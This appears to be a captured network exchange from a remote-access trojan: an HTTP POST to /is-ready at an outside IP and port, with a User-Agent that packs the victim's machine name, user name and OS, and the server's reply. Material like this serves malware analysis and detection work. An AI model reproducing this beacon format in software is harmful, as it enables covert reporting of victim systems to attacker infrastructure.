 POST /is-ready HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: C4BA3647<|>USER-PC<|>admin<|>Microsoft Windows 7 Professional <|>+<|>undefined<|>false - 20/9/2019
Accept-Encoding: gzip, deflate
Host: 192.186.145.93:8885
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache

HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
Server: Indy/9.0.18